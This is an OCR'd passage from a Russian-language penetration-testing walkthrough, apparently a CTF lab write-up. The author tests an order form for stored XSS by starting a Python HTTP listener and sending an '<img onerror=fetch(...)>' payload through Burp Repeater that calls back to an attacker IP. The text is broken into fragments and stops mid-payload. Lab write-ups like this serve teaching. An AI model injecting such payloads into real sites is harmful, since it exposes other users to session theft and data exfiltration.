
true
В парамет­рах отправ­ляют­ся не зна­чения
false
и
, что было бы логич­нее, а наз­вание услу­ги.
Ско­рее все­го, ука­зан­ные в заказе услу­ги отоб­ража­ются
у дру­гого поль­зовате­ля, поэто­му сто­ит про­верить, нет
ли здесь XSS. Для это­го запус­тим веб‑сер­вер:
python3
-m
http.
server
Ком­бинаци­ей кла­виш Ctrl-R перенап­равим зап­рос
из Burp History в Burp Repeater и заш­лем базовую наг­
рузку, которая выпол­нит зап­рос на наш веб‑сер­вер.
<
img
src=
x
onerror=
fetch(
"http://
10.
10.
14.
83:
8000/
t
Зап­рос в Burp Repeater